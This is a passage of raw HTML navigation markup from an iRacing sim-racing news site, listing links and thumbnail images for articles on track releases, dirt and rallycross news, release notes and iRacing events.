https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Adds the BMW M Hybrid V8</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/01/26/los-angeles-memorial-coliseum-released-on-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Los Angeles Memorial Coliseum Released on iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/01/12/la-coliseum-sneak-peak/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>LA Coliseum Sneak Peak</p></a></li><li><a href="https://iracerstuff.com/2022/01/11/13923/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2022 Season 1 Patch 1 Release Notes</p></a></li><li><a href="https://iracerstuff.com/2022/01/10/updated-daytona-coming-1-11/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Updated Daytona Coming Jan 11 (Screenshots)</p></a></li><li><a href="https://iracerstuff.com/2021/09/16/iracing-develops-los-angeles-coliseum-track-with-nascar-for-2022-clash/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Develops Los Angeles Coliseum Track with NASCAR for 2022 Clash</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/08/willow-springs-international-raceway/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?w=1280&amp;ssl=1 1280w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Willow Springs International Raceway</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/screenshots-motorland-aragon/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Screenshots: MotorLand Aragón</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/about-motorland-aragon/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>About MotorLand Aragón</p></a></li><li><a href="https://iracerstuff.com/2022/12/31/newly-scanned-vir-now-available-in-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Newly Scanned VIR Now Available in iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/12/18/14067/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Sebring Graphics Update</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/10/iracings-dirt-racing-refresh-project/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?w=1600&amp;ssl=1 1600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing&#8217;s Dirt Racing Refresh Project</p></a></li><li><a href="https://iracerstuff.com/2021/05/08/new-dirt-road-ladder-coming-to-iracing-for-2021-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>New Dirt Road Ladder Coming to iRacing for 2021 Season 3!</p></a></li><li><a href="https://iracerstuff.com/2017/05/11/dirt-oval-license-update/"><div class="zox-mega-img"></div><p>Dirt Oval License Update</p></a></li><li><a href="https://iracerstuff.com/2017/04/28/kasey-kahne-talks-dirt-racing-on-iracing/"><div class="zox-mega-img"></div><p>Kasey Kahne talks dirt racing on iRacing</p></a></li><li><a href="https://iracerstuff.com/2017/03/02/volusia-speedway-park-is-coming-to-iracing/"><div class="zox-mega-img"></div><p>Volusia Speedway Park is Coming to iRacing</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2021/05/08/new-dirt-road-ladder-coming-to-iracing-for-2021-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>New Dirt Road Ladder Coming to iRacing for 2021 Season 3!</p></a></li><li><a href="https://iracerstuff.com/2018/06/02/subaru-wrx-sti/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Subaru WRX STI</p></a></li><li><a href="https://iracerstuff.com/2017/12/05/iracing-adds-global-rallycross/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>IRacing adds Global Rallycross</p></a></li><li><a href="https://iracerstuff.com/2017/10/17/red-bull-grc-coming-to-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Red Bull GRC Coming to iRacing</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2017/07/19/release-notes-for-2017-season-3-patch-3/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 Patch 3</p></a></li><li><a href="https://iracerstuff.com/2017/06/07/release-notes-for-2017-season-3-patch-1/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 Patch 1</p></a></li><li><a href="https://iracerstuff.com/2017/06/06/release-notes-for-2017-season-3-2017-06-06-01/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 [2017.06.06.01]</p></a></li><li><a href="https://iracerstuff.com/2013/12/12/12-18-2013-release-notes/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2013/12/iracing_auto_club_speedway_6-1024x560-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>12.18.2013 Release Notes</p></a></li><li><a href="https://iracerstuff.com/2013/10/31/10-31-2013-release-notes/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>10.31.2013 Release Notes</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Roar Before the Virtual 24</p></a></li><li><a href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Chili Bowl</p></a></li><li><a href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Winter Derby</p></a></li><li><a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Fuji 8HR</p></a></li><li><a href="https://iracerstuff.com/2023/10/04/iracing-crandon-pro-4-championship/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, 